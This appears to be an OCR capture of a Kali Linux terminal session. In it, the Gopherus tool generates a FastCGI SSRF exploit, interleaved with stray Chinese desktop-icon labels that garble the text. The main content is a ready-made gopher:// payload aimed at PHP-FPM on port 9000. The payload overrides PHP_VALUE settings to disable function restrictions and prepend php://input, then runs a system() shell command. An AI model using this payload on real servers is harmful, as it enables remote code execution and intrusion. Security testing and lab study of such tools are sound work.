 位置
┌──(liuhanzhe㉿kali)-[~/tools/Gopherus]
└─$ python gopherus.py --exploit fastcgi
计算机
图片
liuhanzhe
桌面
Gopherus
回收站
文档
音乐
音乐
author: $_SpyD3r_$
图片
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
下载
Terminal command to run:  ls /
设备
Your gopher link is ready to do SSRF:
文件系统
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%04%04%00%0F%10SERV
ER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGT
H56%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_pr
epend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%0
0%01%04%00%01%00%00%00%00%01%05%00%01%008%04%00%3C%3Fphp%20system%28%27ls%20/%27%29%3Bdie%28%27-----Made-by
-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------
┌──(liuhanzhe㉿kali)-[~/tools/Gopherus]
└─$